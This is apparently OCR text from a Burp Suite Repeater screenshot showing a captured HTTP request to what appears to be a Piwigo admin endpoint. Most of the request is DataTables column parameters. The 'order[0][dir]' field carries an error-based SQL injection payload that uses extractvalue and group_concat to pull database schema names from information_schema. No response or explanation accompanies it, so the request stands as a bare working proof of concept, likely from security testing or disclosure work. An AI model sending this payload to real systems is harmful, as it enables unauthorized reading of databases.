 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&columns%5B2%5D%5Borderable%5D=true&
columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&
columns%5B3%5D%5Bname%5D=&columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B4%5D%5Bdata%5D=4&
columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&columns%5B4%5D%5Borderable%5D=true&
columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&
columns%5B5%5D%5Bname%5D=&columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B6%5D%5Bdata%5D=6&
columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&columns%5B6%5D%5Borderable%5D=true&
columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&
order%5B0%5D%5Bdir%5D=
asc,+extractvalue('',concat('>',(select+group_concat(table_schema)+from+(select+table_schema+from+information_schema.tables
+group+by+table_schema)+as+foo)))&start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=false&pwg_token=
df9ea23e9daa3484a57aae13e4903aa0
? Search... 0 matches